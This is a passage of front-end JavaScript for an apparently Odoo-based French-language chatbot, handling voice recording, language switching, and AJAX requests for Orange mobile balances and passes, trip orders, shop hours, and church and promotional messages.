                data: JSON.stringify({
                  params: {
                    login: String(phone_number),
                  },
                }),
                success: function (data) {
                  if (data.hasOwnProperty("error")) {
                    $.ajax({
                      url: "/api/v1/chat_bot/session/authenticate",
                      type: "POST",
                      dataType: "json",
                      contentType: "application/json",
                      data: JSON.stringify({
                        params: {
                          login: String(phone_number),
                        },
                      }),
                      success: function (data) {
                        window.location.href = "/my/home";
                      },
                    });
                  }
                },
              });
            } else {
              window.location.href = "/my/home";
            }
          },
        });
      },
    });
  }
}

document.onreadystatechange = function () {
  if (document.readyState == "complete") {
    if (
      !self.odoo.session_info.user_id &&
      window.location.pathname != "/open_visa_form"
    ) {
      $.ajax({
        url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
        type: "GET",
        success: function () {
          var existCondition = setInterval(function () {
            if ($("#termsModal").length) {
              if (window.jQuery) {
                $("#termsModal").modal("show");
                clearInterval(existCondition);
              }
            }
          }, 100);
        },
      });
    }
  }
};

console.log("ffffffffffffffffffffffffffffffffffffffffffffffff")


//Script  to send write the message
function send_write() {
  var write_send = document.getElementById("input-chat").value;
  if (!write_send) {
    return;
  } else {
    //reponsebot(write_send);
    makeAction(write_send);
    let contenu2 = "<div>";
    contenu2 +=
      '<a onclick="firstFunction()">' +
      '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
      "</a>" +
      '<a onclick="secondFunction()">' +
      '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
      "</a> ";
    contenu2 += "</div>";
    document.querySelector("#start_button").innerHTML = contenu2;
  }
}

window.onload = function () {
  encodingTypeSelect = document.getElementById("encodingTypeSelect");
  recordButton = document.getElementById("start_button");
  recordButtonImage = document.getElementById("start_img");
  stopButton = document.getElementById("stop_img");
  voiceActiveImg = document.getElementById("voice_img");
  localStorage.setItem("required_service_authentication", "");
  localStorage.setItem("service", "");
  localStorage.setItem("money_in_voice", "False");
  localStorage.setItem("money_in_voice_value", NaN);
  localStorage.setItem("reading_text", "");
  localStorage.setItem("reading_response", "");
  // insert_download_section();
  get_receiver_phone_number();
  //Script to change the voice button to a send button
  //'<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/send.png" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>'

  document.getElementById("input-chat").addEventListener("input", function () {
    if (this.value.length > 0) {
      let contenu1 = "<div>";
      contenu1 +=
        '<a onclick="send_write()">' +
        '<i class="fa fa-paper-plane" aria-hidden="false" style="color: #F88F26">' +
        "</i>" +
        "</a>";
      contenu1 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu1;
    } else {
      let contenu2 = "<div>";
      contenu2 +=
        '<a onclick="firstFunction()">' +
        '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
        "</a>" +
        '<a onclick="secondFunction()">' +
        '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
        "</a> ";
      contenu2 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu2;
    }
    $("#input-chat").off("keydown").on("keydown", function (e) {
      if (e.which == 13 && !e.repeat) {
        e.stopPropagation();
        console.log("keydownkeydownkeydown")
        send_write();
        
      }
    });
  });

  // var bodyExistCondition = setInterval(function() {
  // 	if ($('body').length) {
  // 		clearInterval(bodyExistCondition);
  // 		if (window.location.host == 'openmoise.ci'){
  // 			$('body').attr('oncontextmenu','return false')
  // 			document.onkeydown = function(e) {
  // 				if(e.keyCode == 123) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 			}
  // 		}
  // 	}
  // }, 100);
  // if (window.location.pathname == '/shop/cart'){
  // 	var taxesExistCondition = setInterval(function() {
  // 		if ($('#order_total_taxes').length) {
  // 			clearInterval(taxesExistCondition);
  // 			$('#order_total_taxes').attr('class','d-none');
  // 		}
  // 	}, 100);
  // }
  // $('.shop-star').attr('class', 'd-none');
  // $('.star-shop-container').attr('class', 'd-none');
  // $('.shop-detail-1 p')[1].className += ' d-none';

  var existCondition4 = setInterval(function () {
    if ($(".alert.alert-warning.clearfix.d-none").length) {
      // clearInterval(existCondition4);
      // console.log('Odoo', odoo);
      if (String(odoo.debug) === "1") {
        document.getElementsByClassName(
          "alert alert-warning clearfix d-none"
        )[0].className = "alert alert-warning clearfix";
        document.getElementsByClassName("btn btn-link d-none")[0].className =
          "btn btn-link";
      }
    }
  }, 100);
  var existCondition3 = setInterval(function () {
    if ($("#set_foreign_language").length) {
      clearInterval(existCondition3);
      $.ajax({
        url: "/my/local/lang",
        type: "GET",
        dataType: "json",
        success: function (data) {
          response = data.result;
          localStorage.setItem("foreign_lang", response);
          // document.getElementById("set_local_language").innerText = response;
          if (
            localStorage.getItem("foreign_lang") != "null" &&
            localStorage.getItem("foreign_lang") != ""
          ) {
            const buttonElement = document.querySelector("#blue_button");
            buttonElement.setAttribute(
              "value",
              localStorage.getItem("foreign_lang")
            );
            document.getElementById("set_foreign_language").innerText =
              localStorage.getItem("foreign_lang");
            // console.log('Foreign lang changed to:', localStorage.getItem('foreign_lang'))
          }
          // console.log('Local lang changed to:', response)
        },
      });
    }
  }, 100);
  scrold();
  // localStorage.setItem('last_voice_message',"");
  if (localStorage.getItem("foreign_lang")) {
    var lang = localStorage.getItem("foreign_lang");
  } else {
    localStorage.setItem("foreign_lang", "Français");
  }
  scrold();
  // $('#datetimepicker1').datetimepicker({
  // 	locale: 'fr',
  // 	format: 'LT'
  // });
};

function readLastMessage() {
  try {
    textToSpeechVoxygen(
      localStorage.getItem("last_voice_message"),
      localStorage.getItem("foreign_lang")
    );
  } catch (error) {
    // console.log('');
  }
}

function changeLang(new_lang) {
  localStorage.setItem("reading_response", "");
  if (new_lang == "Français") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "fr-FR";
    textToSpeechVoxygen(`Français`, "Français");
    document.getElementById("set_foreign_language").innerText = "Français";
    scrold();
  } else if (new_lang == "Anglais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "en-US";
    textToSpeechVoxygen(`Anglais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Anglais";
    scrold();
  } else if (new_lang == "Arabe") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "ar‑SA";
    textToSpeechVoxygen(`Arabe`, "Français");
    document.getElementById("set_foreign_language").innerText = "Arabe";
    scrold();
  } else if (new_lang == "Portugais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "pt-PT";
    textToSpeechVoxygen(`Portugais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Portugais";
    scrold();
  } else if (new_lang == "local") {
    $.ajax({
      url: "/my/local/lang",
      type: "GET",
      dataType: "json",
      success: function (data) {
        response = data.result;
        localStorage.setItem("foreign_lang", response);
        // document.getElementById("set_local_language").innerText = response;
        document.getElementById("set_foreign_language").innerText = response;
        textToSpeechVoxygen(`${response}`, "Français");
      },
    });
    scrold();
  } else {
    reponsebot(
      `Désolé, je ne reconnais pas cette langue. Parlons Français.`,
      localStorage.getItem("foreign_lang")
    );
    scrold();
  }
}

function setLang(new_lang) {
  $.ajax({
    url: "/set/my/local/lang",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        new_lang: new_lang,
      },
    }),
    success: function (data) {
      changeLang("local");
    },
  });
  scrold();
}

// Function for launching speech chatbotAppFileRecognition on Chrome & Safari supported desktop browsers
function firstFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function secondFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
          recordButtonImage.style =
            "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      // // console.log('C\'est moi');
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              stopRecording();
            }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            // setTimeout(function () {
            // 	stopRecording();
            // }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

function ajax_get_balance_orange() {
  $.ajax({
    url: "/get_balance_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_pass_orange() {
  $.ajax({
    url: "/get_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_buy_pass_orange(option) {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      option: option,
    },
  });

  $.ajax({
    url: "/buy_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_cancel_trip(destination) {
  var url = `/cancel_trip`;
  if (destination) {
    url = `/cancel_trip?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_trip(destination) {
  var url = `/my_trip_orders`;
  if (destination) {
    url = `/my_trip_orders?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.my_orders;
      if (response.length > 0) {
        var now = new Date();
        var targetHour = parseInt(response[0].departure_time.split(":")[0]);
        var targetMinute = parseInt(response[0].departure_time.split(":")[1]);

        // Créez une date pour l'heure cible aujourd'hui
        var targetTime = new Date(now);
        targetTime.setHours(targetHour, targetMinute, 0, 0);

        // Si l'heure cible est déjà passée aujourd'hui, définissez-la pour demain
        if (targetTime < now) {
          targetTime.setDate(targetTime.getDate() + 1);
        }

        // Calculez la différence en millisecondes
        var difference = targetTime - now;

        // Convertissez la différence en minutes
        var minutesRemaining = Math.floor(difference / 1000 / 60);
        var hoursRemaining = Math.floor(difference / 1000 / 60 / 60);
        var timeRemaining = minutesRemaining + " minute(s)";
        if (minutesRemaining > 59) {
          timeRemaining = hoursRemaining + " heure(s)";
        }
        reponsebot(
          `La course partant de ${response[0].bording_from[1]} à ${response[0].to[1]} débutera dans ${timeRemaining}.`,
          localStorage.getItem("foreign_lang")
        );
      } else {
        if (destination) {
          reponsebot(
            `Vous n'avez aucune commande en cours vers ${destination}.`,
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Vous n'avez aucune commande en cours.`,
            localStorage.getItem("foreign_lang")
          );
        }
      }
    },
  });
}

function ajax_buy_product_by_voice() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_buy_product_by_voice_and_pay_later() {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      product_url: window.location.pathname,
      product_name: document.querySelector("#product_details > h1").textContent,
    },
  });

  $.ajax({
    url: "/buy_product_now_and_pay_later_by_voice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      // console.log(data);
      try {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (data.result?.url) {
          setTimeout(() => {
            window.location.href = data.result.url;
          }, 5000);
        }
      } catch (error) {
        reponsebot(
          { sentence: "Quelque chose s'est mal passée😅.", var: [] },
          localStorage.getItem("foreign_lang")
        );
      }
    },
  });
}

function ajax_get_shop_hours() {
  if (window.location.pathname.includes("/seller/profile/")) {
    var payload = JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        seller_url: window.location.href,
      },
    });

    $.ajax({
      url: "/get_shop_hours",
      type: "POST",
      dataType: "json",
      contentType: "application/json",
      data: payload,
      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
      },
    });
  } else {
    textToSpeechVoxygen(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture puis reéssayez.",
      localStorage.getItem("foreign_lang")
    );
    reponsebotnovoice(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture:<br> <a href='/sellers/list/'><span>Liste des vendeurs</span></a>"
    );
  }
}

function sleep(ms) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function ajax_get_churches_messages(categ_id, church_id) {
  var church_message_data = {
    params: {
      categ_id: categ_id,
      church_id: church_id,
    },
  };
  $.ajax({
    url: "/church_announcement_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(church_message_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function ajax_get_promo_messages_orange(categ_id) {
  // console.log(categ_id);
  if (categ_id == "") {
    var orange_promo_data = {
      params: {},
    };
  } else {
    var orange_promo_data = {
      params: {
        categ_id: categ_id,
      },
    };
  }
  $.ajax({
    url: "/orange_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(orange_promo_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      sleep(1000);
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function showChurches(churches) {
  var modal = document.getElementById("ECModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  for (let index = 0; index < churches.length; index++) {
    const church = churches[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = church["name"];
    label_element.setAttribute("for", church["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", church["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", church["name"]);
    input_element.setAttribute(
      "onclick",
